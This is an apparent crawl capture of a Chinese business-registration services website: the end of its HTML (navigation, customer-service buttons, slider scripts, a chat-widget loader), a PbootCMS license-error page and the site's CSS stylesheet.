 <a href= "/gansu/">甘肃</a>  
 <a href= "/qinghai/">青海</a>  
 <a href= "/ningxia/">宁夏</a>  
 <a href= "/xinjiang/">新疆</a>
<a href= "https://www.bzhaina.com/city.html">更多城市</a></div>
   </div>
</div>

<!--右侧浮动-->
<div class="circle" style=" bottom:200px;"> <span></span> <span></span> <span></span> <a class="piaofu_btn">
  <div class="table">
    <div class="table_cell"><img src="https://www.bzhaina.com/skin/images/kefu01.png" alt=""></div>
  </div>
  <div class="kuang" style=" width:265px">电话咨询：18981684588</div>
  </a> </div>
<div class="circle"> <span></span> <span></span> <span></span> <a target="_blank" href="https://www.bzhaina.com/kf.html" class="piaofu_btn" rel="nofollow">
  <div class="table">
    <div class="table_cell"><img src="https://www.bzhaina.com/skin/images/kefu.png" alt=""></div>
  </div>
  <div class="kuang" >在线客服咨询</div>
  </a> </div>
<script>
$(".circle a").hover(function(){
	$(this).find(".kuang").fadeToggle();
})
</script>
<div class="anniu" style="display: block;">
  <div class="circle"> <span></span> <span></span> <span></span> <a class="piaofu_btn">
    <div class="table">
      <div class="table_cell"> <img src="https://www.bzhaina.com/skin/images/anniu01_icon05.png" alt=""> </div>
    </div>
    </a> </div>
</div>
<script>
$(".anniu .piaofu_btn").click(function () {
  $("html, body").animate({
    "scroll-top": 0
  }, 1000);
});

$(".piaofu .anniu.anniu01").mouseenter(function () {

  $(this).find(".piao_ewm").fadeIn();

});

$(".anniu.anniu01").mouseleave(function () {

  $(this).find(".piao_ewm").fadeOut();

});
</script> 
<script src="https://www.bzhaina.com/skin/js/swiper.min.js"></script> 
<!-- Initialize Swiper --> 
<script>
    jQuery("#banner").hover(function(){
    jQuery(this).find(".swiper-button-next,.swiper-button-prev").stop(true, true).fadeTo("show", 1)
    },function(){
    jQuery(this).find(".swiper-button-next,.swiper-button-prev").fadeOut()
    });

    var swiper1 = new Swiper('#banner', {
	  loop : true,
	  autoplay: {
		delay: 5000,
		disableOnInteraction: false,
		},
      pagination: {
		el: '#banner .swiper-pagination',
		//dynamicBullets:true,
		clickable :true,
	  },
	  navigation: {
		  nextEl: '#banner .swiper-button-next',
		  prevEl: '#banner .swiper-button-prev',
		},
	  effect : 'slide',//默认为"slide"（位移切换），可设置为'slide'（普通切换、默认）,"fade"（淡入）"cube"（方块）"coverflow"（3d流）"flip"（3d翻转）
    });
	

var swiper1 = new Swiper('#guanggao', {
	  loop : true,
	  autoplay: {
		delay: 5000,
		disableOnInteraction: false,
		},
      pagination: {
		el: '#guanggao .swiper-pagination',
		//dynamicBullets:true,
		clickable :true,
	  },
	  
	  effect : 'fade',//默认为"slide"（位移切换），可设置为'slide'（普通切换、默认）,"fade"（淡入）"cube"（方块）"coverflow"（3d流）"flip"（3d翻转）
    });
	
   
</script> 
<script src="https://www.bzhaina.com/skin/js/wow.min.js" type="text/javascript"></script> 
<script type="text/javascript">
$(document).ready(function(){
	new WOW().init();
})　　
</script>
<script>(function(){var st = document.createElement("script");st.src = "https://c.ibangkf.com/i/c-yishuling.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(st, s);})();</script>
</body>
</html>
<!doctype html>
<html>
<head>
    <meta charset="utf-8">
    <title>错误信息</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
	<meta name="apple-mobile-web-app-capable" content="yes" />
</head>
<body>


<div style="margin-left:10%;margin-top:5%;">
    <div style="margin-bottom:20px;"><img src="/core/template/face02.png" height="120"></div>
    <div style="font-size:20px;margin-bottom:20px;">未匹配到本域名(bzhaina.com)有效授权码，请到<a href="http://www.pbootcms.com" target="_blank">PbootCMS官网</a>免费获取，并登录系统后台填写到"全局配置>>配置参数"中。 <span id="time" style="font-size:18px;"></span></div>
    <div style="margin-bottom: 1rem;">
        <a href="/" style="background-color: #27a8e1;border: none;color: white;padding: .5rem 1rem;text-decoration: none;">返回首页</a>
    </div>
	<div><span style="font-size:12px;border-top:1px solid #ccc;color:#ccc;padding-top:2px;">
   		程序版本：3.2.12-20251109
    </span></div>
</div>



</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bzhaina.com/skin/css/style.css
body_size: 24741
content:
/* AB模板网 整站模板下载 */
/* 模板：Www.AdminBuy.Cn */
/* 仿站：Fang.AdminBuy.Cn */
/* 素材：Sc.AdminBuy.Cn */
/* js特效：js.AdminBuy.Cn */
/* QQ：9490489 */
@charset "UTF-8";
/* CSS Document */
body, html {
    overflow-x: hidden;
} 

body,h1,h2,h3,h4,h5,h6,dl,dt,dd,ul,ol,li,p,form,img,select{margin:0; padding:0;}

body{color: #333;  font-size:14px; font-family: "微软雅黑","Microsoft YaHei";background:#fff;}
a{text-decoration:none; color:#333;}
a:hover{color:#de0029;}

ul,li{list-style:none;}
.clear{clear:both;}
img{border:0;}
.blank10{height:10px;}
.blank15{height:15px;}
.blank20{height:20px;}
.blank30{height:30px;}
.blank40{height:40px;}
.blank50{height:50px;}
.blank60{height:60px;}
.fl{float: left;}
.fr{float: right;}

/*滚动条美化*/
body::-webkit-scrollbar {
  width: 10px !important;
}
body::-webkit-scrollbar-track {
  background-color: #f3f3f3;
}
body::-webkit-scrollbar-track-piece {
  background-color: #f3f3f3;
  -webkit-border-radius: 4px;
}
body::-webkit-scrollbar-thumb {
  background-color: #ddd;
  border: solid 1px #C0C0C0;
  border-radius: 4px;
}
body::-webkit-scrollbar-corner {
  background-color: #ddd;
}
body::-webkit-resizer {
  background-repeat: no-repeat;
  background-position: bottom right;
}
body::-webkit-scrollbar-thumb:hover {
  background-color: #F3F3E0;
}
::-webkit-scrollbar {
  width: 15px;
}

/*图片放大*/
.picShow img:hover,.picShow a:hover img{transition:all 500ms ease-out 0s; 
  cursor:pointer;
  -webkit-transform:scale(1.15);
  moz-transform:scale(1.15);
  -o-transform:scale(1.15);
  transform:scale(1.15);
}
.picShow img{transition:all 500ms ease-out 0s; }

.main100 {width: 80%; margin: auto; max-width: 1280px; min-width: 1200px;}
.fix_width {width: 90%; margin: auto; max-width: 1440px; min-width: 1200px;}
.main{width:1200px; margin:auto;}

.table{ display:table; table-layout: fixed; text-align:center; width:100%; height:100%}
.table_cell{ display:table-cell; vertical-align:middle}

/*头部*/
.header{ height:80px; position:fixed;  z-index:9999; width:100%; transition:0.3s all;background:#fff; /*box-shadow: 0 5px 10px rgba(0,0,0,0.2);*/ border-bottom:solid 1px #ebeef4; box-sizing:border-box;}
/*.header:hover{background:rgba(20,107,187, 0.8);}*/
.header .logo{ float:left; padding-top:15px;  transition:0.3s all;}
.header .logo img{height:50px;   transition:0.3s all;background:none; }
.header .logo2{ float:left; margin:15px 0 0 10px;}
.header .tel {color: #fff;font-size: 22px;line-height: 70px;height: 70px;background: url(../images/tel_on.png) no-repeat left center;
padding-left: 25px;transition: 0.3s all;font-family: Arial, Helvetica, sans-serif;}

/*所有服务*/
.all_service {margin: 25px 0 0 30px; color: #fff; position: relative; float:left;}
.all_service span {cursor: pointer;display: block;position: relative;color: #fff;line-height: 34px;text-indent: 12px;width: 90px;height: 34px;border-radius: 18px;background:#8fb4cd;}
.all_service span i {
    display: block;
    position: absolute;
    top: 50%;
    right: 11px;
    margin-top: -2px;
    background: #30c8c6;
    background: url(../images/jz_head_top.png) no-repeat center;
    background-size: 100%;
    width: 7px;
    height: 4px;
    -webkit-transition: all .2s linear;
    transition: all .2s linear;
}
.all_service span.on{background:#2F82FF;}
.all_service span.on i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.maskbox{ width:630px; height:280px; background:#fff; position:absolute; display:none; left:0; top:55px;  z-index:999; padding:35px 25px; box-sizing:border-box;}
.maskbox .all_box{}
.maskbox .all_box h3{height: 36px; padding-left: 52px;font-size: 15px;line-height: 36px; color:#333; float:left;}
.maskbox .all_box h3.tit1 {background: url(../images/head_icon1.png) no-repeat left;background-size: 36px 36px;}
.maskbox .all_box h3.tit2 {background: url(../images/head_icon2.png) no-repeat left;background-size: 36px 36px;}
.maskbox .all_box h3.tit3 {background: url(../images/head_icon3.png) no-repeat left;background-size: 36px 36px;}
.maskbox .all_box h3.tit4 {background: url(../images/head_icon4.png) no-repeat left;background-size: 36px 36px;}


.maskbox .all_box  li {height: 36px; line-height:36px; float: left;padding-left: 22px; margin-left: 20px;position: relative;}
.maskbox .all_box  li:before {content: '';display: block;width: 1px; height: 14px; background-color: #d3d3d3;position: absolute; left: 0;top: 11px;}


/*下拉菜单*/
.head-box{height: 80px;float:right; }
.head-box .menu{ }
.head-box .menu ul li{float: left; position: relative;z-index: 999; box-sizing:border-box; position:relative; margin:0 12px;}
.head-box .menu ul li .svb a{display: block; font-size: 16px; color:#333;line-height:80px;}
.head-box .menu ul li dt a{display: block; line-height: 46px; color:#fff;text-align: center;	font-size: 14px;border-bottom: #fff 1px solid;}
.head-box .menu ul li dt:last-child a{border-bottom:0;}
.head-box .menu ul li dt a:hover{ background:; color:#de0029; }
.head-box .menu ul li .svb{ transition:0.5s all; }
.head-box .menu ul li:hover .svb{background:;}
.head-box .menu ul li:hover .svb a{color: #de0029;}
.head-box .menu ul li.curr .svb{background:;}
.head-box .menu ul li.curr .svb a{	color: #de0029;}
.head-box .menu ul li .svb-box{display: none; background:rgba(20,107,187, 0.8); z-index:999; width:160px; position:absolute; left:-50px; top:70px; border-radius:0px; overflow:hidden;}

.head-box .menu ul li:nth-child(2),.head-box .menu ul li:nth-child(3){background:url(../images/jz_hot.png) no-repeat right 18px;}
/*.head-box .menu ul li:hover:nth-child(2),.head-box .menu ul li:hover:nth-child(3),.head-box .menu ul li.curr {background:none;}*/

.head-box .menu ul li .svb a:before {width: 0;height: 2px;position: absolute;left: 50%;bottom: 0;z-index: 10;transform:translateX(-50%);-webkit-transform: translateX(-50%);background:#de0029;content: "";transition: all 0.3s;-webkit-transition: all 0.3s;}
.head-box .menu ul li:hover .svb a:before {width: 100%;}



/*焦点图*/
	#banner {max-width:1920px; margin:auto; position:relative; z-index:9;min-width:1200px;}
	#banner .swiper-slide{ overflow:hidden;  position:relative; height:520px; background-size:cover; background-repeat:no-repeat; background-position:center;}
	@media only screen and (max-width: 1440px){#banner .swiper-slide{height:520px;}}
	@media only screen and (max-width: 1360px){#banner .swiper-slide{height:520px;}}
/*按钮切换*/	
	#banner .swiper-button-prev,#banner .swiper-button-next {display: none;width: 72px;height: 72px; background:url(../images/ico_sliding.png) no-repeat; margin-top:-36px; background-image:}
	#banner .swiper-button-prev {background-position: 0 0;}
	#banner .swiper-button-prev:hover { background-position: 0 -144px;}
	#banner .swiper-button-next { background-position: 0 -72px;}
	#banner .swiper-button-next:hover {background-position: 0 -216px;}
/*分页器*/
	#banner .swiper-pagination-bullet{width: 12px;height: 12px; display: inline-block; border-radius: 50%; background:rgba(255,255,255,0.36); transition: all .5s ease;-moz-transition: all .5s ease;-webkit-transition: all .5s ease;-o-transition: all .5s ease; opacity: 1.0;}
	#banner .swiper-pagination-bullet-active{background:rgba(255,255,255,0.8);color: #fff;width: 33px;border-radius: 30px;opacity: 1.0;}
	#banner .swiper-pagination{bottom:25px;}

/*立即预约*/


/*报价下滚动信息*/
		/*.txtScroll-top{ width:450px;  overflow:hidden; position:relative;  border:1px solid #ccc;   }
		.txtScroll-top .hd{ overflow:hidden;  height:30px; background:#f4f4f4; padding:0 10px;  }
		.txtScroll-top .hd .prev,.txtScroll-top .hd .next{ display:block;  width:9px; height:5px; float:right; margin-right:5px; margin-top:10px;  overflow:hidden;
			 cursor:pointer; background:url("../images/icoup.gif") no-repeat;}
		.txtScroll-top .hd .next{ background:url("../images/icodown.gif") no-repeat;  }
		.txtScroll-top .hd ul{ float:right; overflow:hidden; zoom:1; margin-top:10px; }
		.txtScroll-top .hd ul li{ float:left;  width:9px; height:9px; overflow:hidden; margin-right:5px; text-indent:-999px; cursor:pointer; background:url("../images/icocircle.gif") 0 -9px no-repeat; }
		.txtScroll-top .hd ul li.on{ background-position:0 0; }*/
		.txtScroll-top{ padding:20px 0; width:1200px; margin:auto; border-bottom:dotted 1px #ccc;}
		.txtScroll-top .infoList li{ height:30px; line-height:30px;   }
		
.sli_item{color: #666;font-size: 12px;overflow: hidden;}
.sli_item > div {width:50%;float: left;}
.sli_item i{font-style: normal;margin-left: 15px;font-size: 12px;}
.announ_tit{color: #fff;float: left;font-size: 12px;height: 30px;line-height: 30px;padding: 0 10px;background:#2F82FF;position: relative;}



/*页面标题*/
.main_tit{text-align:center; min-width:1200px; padding:50px 0 30px;}
.main_tit_z{ font-size:30px; margin-bottom:10px;  color:#111; font-weight:normal; text-transform:uppercase;}
.main_tit_f{ font-size:14px; color:#666;  }

/*页面标题*/
.main_tit1{min-width:1200px; padding:50px 0 25px;}
.main_tit1 h5{ font-size:25px; color:#fff; text-transform:uppercase}
.main_tit1 h5 span{ font-size:14px; color:rgba(255,255,255,0.6); font-weight:normal; margin-left:10px;}

/*页面标题*/
.main_tit2{min-width:1200px; padding:50px 0 25px;}
.main_tit2 h5{ font-size:25px;  text-transform:uppercase;}
.main_tit2 h5 span{ font-size:14px; color:#888; font-weight:normal; margin-left:10px;}

/*页面标题*/
.title_ny{margin:50px auto 25px auto;}
.title_ny h5{ display:inline-block;font-size:16px; color:#222; font-weight:bold;margin-left:5px;}
.title_ny h5 small{ margin-left:5px;}
.title_ny h5 small img{height:28px;  vertical-align:bottom;}
.title_ny h6{ display:inline-block; margin:0px 0 0 8px; font-weight:normal; font-size:12px; color:#666;}



/*更多*/
.more_big a{width:160px; line-height:36px; overflow:hidden; background:rgba(255,255,255,0.1); display:inline-block; border:solid 1px rgba(255,255,255,0.6); border-radius:52px; text-align:center; color:#fff; margin-top:30px; transition:0.3s all; position:relative;}
.more_big a:hover{border:solid 1px #B71745; background:#B71745; color:#fff;}


/*热门套餐*/
.tc_list{}
.tc_list li{ width:284px; float:left; height:174px; box-sizing:border-box; text-align:center; margin-right:20px;}
.tc_list li h3{font-size: 18px;color: #fff; padding: 35px 0 12px; font-weight:normal;}
.tc_list li p{font-size: 14px; padding-bottom: 26px; color:rgba(255,255,255,0.8);}
.tc_list li a{display: block; width: 118px;height: 34px;line-height: 34px; border: 1px solid #fff;border-radius: 5px;color: #fff;margin: 0 auto; transition:0.3s all;}
.tc_list li a:hover{border: 1px solid rgba(255,255,255,0.25); background:rgba(255,255,255,0.25);}
.tc_list li:nth-child(1){ background:url(../images/tc_bg1.png) no-repeat center;}
.tc_list li:nth-child(2){ background:url(../images/tc_bg2.png) no-repeat center;}
.tc_list li:nth-child(3){ background:url(../images/tc_bg4.png) no-repeat center;}
.tc_list li:nth-child(4){ background:url(../images/tc_bg3.png) no-repeat center; margin-right:0;}


/**/
.bg_box{background:rgb(239, 245, 254);}

.hot_service{}
.hot_service .hd{}
.hot_service .hd ul{width:600px; margin:auto;}
.hot_service .hd ul li{float:left; width:22%; margin:0 1.5%; text-align:center; cursor: pointer;line-height:36px; font-size:16px; background:#fff; border-radius:36px; transition:0.3s all;}
.hot_service .hd ul li.on{ background:#FF6270; color:#fff;}

.hot_service .bd {margin-top:35px;}

/*热门服务*/
.service{ }
.service .left{width:200px; height:320px; float:left;box-sizing: border-box; padding: 36px 20px 15px 20px;}
.service .left h3{font-size: 18px; color: #fff; font-weight:normal; padding-left: 10px;}
.service .left p{margin-top: 5px;padding-left: 10px;color: #fff;opacity: .3; font-size:13px;}
.service .left a{display: block; width: 86%; height: 30px;line-height: 30px;margin: 190px auto 0 auto;text-align: center; background:rgba(255,255,255,0.2);border-radius: 15px;color: #fff; transition:0.3s all;}
.service .left a:hover{ background:#fff; color:#333;}

.service .mid{ width:700px;height:320px; background:#fff; float:left; overflow:hidden;}
.service .mid li{width:50%; height:107px; padding:15px 25px; float:left; border:solid 1px #eee; border-left:0; border-top:0; box-sizing:border-box; position:relative;}
.service .mid li h2{ font-size:16px; font-weight:bold;}
.service .mid li p{ color:#666; line-height:40px; font-size:12px;}
.service .mid li .link{position:absolute; right:15px; bottom:15px;}
.service .mid li a{ width:80px; line-height:25px; display:inline-block; text-align:center; font-size:12px; border-radius:25px; border:solid 1px #ddd; margin-right:10px; transition:0.3s all;}
.service .mid li a:hover{ background:#d90024; border:solid 1px #d90024; color:#fff;}
.service .mid li:nth-child(1) .link{left:20px; bottom:30px;}

.service .right{width:300px;height:320px; float:right; background:#fff; padding:10px 20px; box-sizing:border-box;}
.service .right h5{font-size:18px; line-height:30px; position:relative; margin-left:10px;}
.service .right h5:before {content: ""; /*不换行空格*/width: 4px;height:16px; position:absolute; left:-10px; top:8px;background:#d90024;}
.service .right li{line-height:34px; border-bottom:solid 1px #eee; padding:0 0 10px; margin-top:10px;white-space:nowrap; text-overflow: ellipsis; overflow:hidden;}
.service .right li:last-child{border-bottom:solid 0px #eee;}
.service .right li img{vertical-align:middle; margin-right:10px; border-radius:0px; width:22px;}

.service .s1_bg{background:url(../images/server_bg_all.png) no-repeat -1400px top;}
.service .s2_bg{background:url(../images/server_bg_all.png) no-repeat -200px top;}
.service .s3_bg{background:url(../images/server_bg_all.png) no-repeat -600px top;}
.service .s4_bg{background:url(../images/server_bg_all.png) no-repeat -1000px top;}

/*电话*/
.dianhua{ width: 478px;height: 48px;line-height: 48px; border: 1px solid;display: block; margin: 0 auto;position: relative;background-color: white; -webkit-transition: all .3s;-moz-transition: all .3s;transition: all .3s;}
.dianhua:hover{ padding: 0 20px;}
.dianhua label{ padding-left: 30px; padding-top: 8px; float: left; width: 30px; line-height: 16px;}
.dianhua strong{ font-size: 32px; font-family: "Impact"; padding-left: 25px;}
.dianhua a{ width: 150px;height: 48px; position: absolute; top: 0;right: -1px;text-align: center;font-size: 18px;color: #fff;}
.dianhua>i{ width: 40px; height: 40px; position: absolute;top: 4px;left: -20px; background: url(../images/com_tel.png) no-repeat;}
.dianhua.green{ color: #FF6270;}
.dianhua.green a{ background: #FF6270;}


/*服务内容开始*/
.server{ width:585px;}
.server .left{width:200px; height:320px; float:left;box-sizing: border-box; padding: 36px 20px 15px 20px;}
.server .left h3{font-size: 18px; color: #fff; font-weight:normal; padding-left: 10px;}
.server .left p{margin-top: 2px;padding-left: 10px;color: #fff;opacity: .2; font-size:12px;}
.server .left a{display: block; width: 86%; height: 30px;line-height: 30px;margin: 190px auto 0 auto;text-align: center;
   background:rgba(255,255,255,0.2);border-radius: 15px;color: #fff; transition:0.3s all;}
.server .left a:hover{ background:#fff; color:#333;}

.server .right{width:385px;height:320px; float:left;box-sizing: border-box; border:solid 0px #e8e8e8; border-left:0; padding:25px 0 0 20px; background:#fff; border-radius:0 0 18px 0;}
.server .right h3 {font-size:18px;height: 36px;border-bottom: solid 0px #eee;margin-bottom: 0px;}

.server .louti_mid_art li{line-height:30px; font-size:14px; background: url(../images/dot.jpg) no-repeat left center; text-indent: 15px; font-size:13px;white-space:nowrap; text-overflow: ellipsis; overflow:hidden;}

.s_a a{display: inline-block; height:28px; line-height:28px; padding:0 10px; border-radius:28px; margin:0 4px 12px 0; font-size:13px; transition:0.3s all;}
.s_a1 a{ border:solid 1px #FC995E; color:#FC995E;}
.s_a1 a:hover{ background:#FC995E; color:#fff;}
.s_a2 a{ border:solid 1px #985DFC; color:#985DFC;}
.s_a2 a:hover{ background:#985DFC; color:#fff;}
.s_a3 a{ border:solid 1px #5D8DFC; color:#5D8DFC;}
.s_a3 a:hover{ background:#5D8DFC; color:#fff;}
.s_a4 a{ border:solid 1px #4BC9A3; color:#4BC9A3;}
.s_a4 a:hover{ background:#4BC9A3; color:#fff;}

.server .s1_bg{background:url(../images/server_bg_all.png) no-repeat -1400px top;}
.server .s2_bg{background:url(../images/server_bg_all.png) no-repeat -200px top;}
.server .s3_bg{background:url(../images/server_bg_all.png) no-repeat -600px top;}
.server .s4_bg{background:url(../images/server_bg_all.png) no-repeat -1000px top;}




/*服务优势*/
.youshi{ }
.youshi li{ text-align:center; background:#f1f3ff; width:15.6%; margin:0 0.5%; float:left; border-radius:5px;  overflow:hidden; padding:25px 0; box-sizing:border-box;}
.youshi li .pic{ padding:0px 0 15px 0;}
.youshi li .pic img{ width:30%;}
.youshi li .txt{ padding-bottom:10px;}
.youshi li .txt h3{ font-size:16px; font-weight:bold; margin-bottom:10px;}
.youshi li .txt p{ font-size:14px; color:#666; line-height:20px; }



/*广告图*/
#guanggao {width:1200px; margin:auto; position:relative; z-index:9;}
#guanggao  .swiper-slide{ overflow:hidden;  position:relative; height:120px; border-radius:5px;}
#guanggao  .swiper-slide img{width:100%;}


/*资讯*/
.news{ width:380px;}
.news .tit{height: 148px;background: #ece3ee; text-align:center;}
.news .tit img{display: block;width: 54px;height: 54px;margin: 0 auto;padding: 25px 0 14px;}
.news .tit a{ font-size:18px;}
.news .tit1{background:#EAE2C9}
.news .tit2{background:#d7e3f4}
.news .tit3{background:#ece3ee}

.news ul{ padding:20px; background:#fff; border:solid 1px #eee; border-top:0;}
.news li{line-height:32px; font-size:14px; background: url(../images/dot.jpg) no-repeat left center; text-indent: 15px; font-size:13px;white-space:nowrap; text-overflow: ellipsis; overflow:hidden;}






/* 底部 */
.f_nbg{ width:100%; min-width:1200px; background:#181818; padding:60px 0 56px 0;}
.fot_line{border-right:rgba(255,255,255,0.05) 1px solid; min-height: 180px; box-sizing:border-box;}

.fot_logo{width:290px;}
.fot_logo img{width:224px;}

.f_nav{width:360px; padding:0 50px;padding-top: 20px;}
.f_nav h4{font-size: 16px;color: #fff;margin-bottom: 40px;}
.f_nav li p{ width:50%;  line-height:28px; float:left;}
.f_nav li p a{ font-size:14px; color:rgba(255,255,255,0.46);}
.f_nav li p a:hover{color:#146bbb;}

.b_weixin{width: 260px; text-align:center;padding-top: 20px;}
.b_weixin h4{padding: 0 0 0 30px;font-size: 16px;color: #fff;background: url(../images/icon_ewm.png) 75px center no-repeat; margin-bottom: 40px;}
.b_weixin li{}
.b_weixin li img{ width:108px; height:108px; margin-bottom:10px;}
.b_weixin li p{font-size: 14px; text-align:center; color:rgba(255,255,255,0.46);}

.b_contact{width:280px;box-sizing:border-box;padding-top: 20px;}
.b_contact h4{padding: 0 0 0 30px;font-size: 16px;color: #fff; background: url(../images/icon_ren.png) left center no-repeat;margin-bottom: 20px;}
.b_contact p{ font-size:14px;color:rgba(255,255,255,0.46); line-height:34px;}

.bq_bg{ width:100%; min-width:1200px; margin:0px auto; padding:18px 0;  background:#111; color:rgba(255,255,255,0.46); text-transform:uppercase; font-size:12px;}
.bq_bg a{color:rgba(255,255,255,0.36);}

.bq_bg span,.bq_bg a{color:rgba(255,255,255,0.46); margin:0 5px;}
.bq_bg span{ float:right; color:rgba(255,255,255,0.46); font-size:12px;}



/*--------------------*/

/*二级页面*/
.page_ban{height: 420px; overflow:hidden; background:#000;}



/*公司注册*/

/*公司优势*/
.gszc_youshi{height:100px;margin:0 auto;}
.gszc_youshi li{float:left;width:25%;height:100px;}
.gszc_youshi li img{float:left;margin-left:30px;margin-top:25px;width:48px;height:48px;}
.youshi_wz{display:block;width:200px;height:48px;float:right;margin-top:25px;}
.youshi_wz b{font-size:18px; font-weight:normal;}
.youshi_wz p{font-size:14px; color:#666; padding-top:5px;}



/*公司注册表单*/
.gszc_title{font-weight:normal;font-size:28px;color:#333;text-align:center;padding-top:60px;}
.hengxian{display:block;width:50px;height:3px;background:#9098ff;margin:0 auto;margin-top:30px;}
.gszc_table{width:450px;height:490px;background:#fff;float:left;margin-top:50px;}
.table_img{display:block;width:450px;height:90px;background:url(../images/table_img.png) no-repeat center;}
.table_img h6{font-size:20px;color:#fff;text-align:center;line-height:90px;font-weight:normal;}
.table_start{width:450px;height:240px;margin-top:30px;}
.table_start li{width:450px;height:60px;margin-top:25px;}
.table_start li span{display:block; margin-left:35px;float:left;line-height:60px;}
.table_start li input[type=text]{height: 42px;width: 285px;padding-left: 15px;border: 1px solid #e2e2e2;outline: none;font-size: 14px;color: #333;float:left;margin-left:20px;margin-top:7px;}
.notice-star {position: absolute;color: red;margin-top:20px;margin-left:5px;}
.table_start li input[type=submit]{width: 290px;height: 48px;line-height: 48px;background: #ff6c2a;border-radius: 6px;font-size: 16px;color: #fff;box-shadow: 0 0 18px rgba(242,117,63,.3); border:0; outline:none; cursor:pointer; font-family:"微软雅黑";}
.table_start li input[type=submit]:active{opacity: 0.8;}

#type-radio2  dd {float: left;margin-top:-5px;position:relative;padding-left:32px;cursor: pointer;font-size: 14px;color: #666;line-height:14px;}
#type-radio2 dd b {width:22px;height:23px;background:url(../images/radio_gray.png) no-repeat center center;display:block;position:absolute;left:0;top:-5px;}
#type-radio2 .selected b,#type-radio2 .selected a:hover b {background:url(../images/radio_color.png) no-repeat center center;}
#type-radio2  a {color: #f2753f;}
#type-dd1 {padding-right: 8px;}
#type-dd2 {padding-right: 40px;}


.slideTxtBox{background:#FFFFFF;margin-top:50px;width:730px;float:right;height:490px;}
.slideTxtBox .hd{ background:#FFFFFF;}
.slideTxtBox .hd ul{margin:auto;height:50px; display:table;text-align:center;width:730px;height:64px;background:#fff;}
.slideTxtBox .hd ul li{ float:left; cursor: pointer;  font-size:16px;border-radious:20px;width:365px;height:63px;line-height:63px;}
.slideTxtBox .hd ul li.on{ background:#6d6bff; color:#fff;}

.bd_neirong p{display:block;width:630px;height:52px;font-size: 14px;color: #666;line-height: 24px;margin-left:50px;padding-top:20px;}
.bd_btn a{display:block;width: 170px;height: 48px;line-height: 48px;text-align: center;font-size: 16px;color: #fff;background: #ff6c2a;border-radius: 6px;box-shadow: 0 0 18px rgba(242,117,63,.3);cursor: pointer;margin-left: 500px;margin-top:20px;}
.bd_btn a:hover{display:block;background:#FF9933;}
.bd_img{width:630px;height:230px;margin:20px auto;}
.bd_img li{width:200px;height:230px;float:left;margin-left:15px; text-align:center;line-height:24px;}
.bd_img li img{width:200px;height:200px;}


/*工商热门服务*/
.hot-l,.hot-r {width: 550px;height: 598px;background: #fff;border-radius: 6px;box-shadow: 0 0 50px rgba(187,186,207,.3);}
.hot-l {margin: 0 32px 0 34px;}
.hot-l-top {width: 100%;height: 168px;
	background: -webkit-linear-gradient(left, #00cca8, #61dba3);
    background: -o-linear-gradient(right,#00cca8, #61dba3);
    background: -moz-linear-gradient(right,#00cca8, #61dba3);
    background: linear-gradient(to right,#00cca8, #61dba3);
	border-radius: 6px 6px 0 0;
}
.hot-li {width: 100%;height: 100%;background: url(../images/hot_01.png) no-repeat right center;}
.hot-li p {font-size: 28px;color: #fff;padding: 25px 0 15px 36px;}
.hot-li div {font-size: 16px;color: #fff;padding-left: 36px;margin-bottom: 12px;}
.hot-li div span {display: inline-block;color: #00b192;font-size: 14px;background: #fff;padding: 5px 10px;border-radius: 14px;margin-right: 6px;}
.hot-r-top {
	width: 100%;
	height: 168px;
	background: -webkit-linear-gradient(left, #464aff, #9447fa);
    background: -o-linear-gradient(right,#464aff, #9447fa);
    background: -moz-linear-gradient(right,#464aff, #9447fa);
    background: linear-gradient(to right,#464aff, #9447fa);
	border-radius: 6px 6px 0 0;
}
.hot-r-top  .hot-li {
	width: 100%;
	height: 100%;
	background: url(../images/hot_02.png) no-repeat right center;
}
.hot-l-bottom {padding: 0 42px;box-sizing: border-box;}
.hot-bm-title {border-bottom: 1px solid #e2e2e2;font-size: 16px;padding: 32px 0;margin-bottom: 20px;}
.hot-bm-title .left {padding: 0 170px 0 24px;}

#hot-radio {width: 235px;font-size: 14px;color: #1cd0a6;}
#hot-radio  dd {float: left;margin:0 10px 0 25px;position:relative;padding-left: 32px;cursor: pointer;padding-bottom: 25px;}
#hot-radio dd b {width:22px;height:22px;background:url(../images/hot_icon1.png) no-repeat center center;display:block;position:absolute;left:0;top:0px;}
#hot-radio .selected b,#type-radio .selected a:hover b {
	background:url(../images/hot_icon2.png) no-repeat center center;
}
#hot-radio2 {width: 195px;color: #1cd0a6;}
#hot-radio2  dd {float: left;margin:0 10px 0 25px;position:relative;padding-left: 32px;cursor: pointer;padding-bottom: 25px;}
#hot-radio2 dd b {width:22px;height:22px;background:url(../images/hot_icon1.png) no-repeat center center;display:block;position:absolute;left:0;top:0px;}
#hot-radio2 .selected b,#type-radio .selected a:hover b {background:url(../images/hot_icon2.png) no-repeat center center;}

.hot-inner-btn,.hot-inner-btn2 {width: 260px;height: 48px;line-height: 48px;text-align: center;border-radius: 6px;font-size: 16px;color: #fff;background: #00d0a6;
box-shadow: 0 0 18px rgba(1,204,168,.3);cursor: pointer;margin: 0px 0 0 105px;}
.hot-inner-btn:hover {background: #11c3a3;}

.hot-r .hot-bmr-title {margin: 60px 0 42px;}
.hot-bm-tl {
	width: 100px;
	margin-left: 142px;
}
.hot-bm-tl img,.hot-bm-tr img {
	display: block;
	width: 62px;
	height: 62px;
	margin: 0 auto;
}
.hot-bm-tl p,.hot-bm-tr p {
	font-size: 14px;
	color: #666;
	text-align: center;
	padding-top: 16px;
} 
.hot-bm-tr {
	width: 70px;
	margin-left: 120px;
}
.hot-r-bottom ul li {
	width: 100px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	font-size: 14px;
	color: #6c6eff;
	box-sizing: border-box;
	border: 1px solid #6d6bff;
	border-radius: 48px;
	margin-right: 12px;
	margin-bottom: 16px;
	cursor: pointer;
}
.hot-r-bottom ul li.list1,.hot-r-bottom ul li.list5 {margin-left: 60px;}
.hot-r-bottom ul li.list5 {width: 144px;}
.hot-r-bottom ul li.list6,.hot-r-bottom ul li.list7 {width: 130px;}
.hot-inner-btn2 {background: #6c6eff;margin: 24px auto 0;box-shadow: 0 0 18px rgba(108,110,255,.3);}
.hot-inner-btn2:hover {background: #5154f4;}
.hot-bm-tl p:hover,.hot-bm-tr p:hover {color: #6c6eff;cursor: pointer;} 

/*----------*/
